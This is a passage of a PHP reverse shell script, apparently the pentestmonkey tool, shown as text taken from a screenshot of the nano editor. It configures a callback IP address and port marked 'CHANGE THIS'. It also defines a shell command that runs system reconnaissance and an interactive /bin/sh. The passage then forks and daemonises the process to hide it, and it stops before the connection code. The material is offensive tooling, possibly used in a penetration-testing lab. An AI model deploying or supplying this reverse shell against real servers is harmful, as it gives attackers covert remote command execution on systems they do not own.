 GNU nano 7.2
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {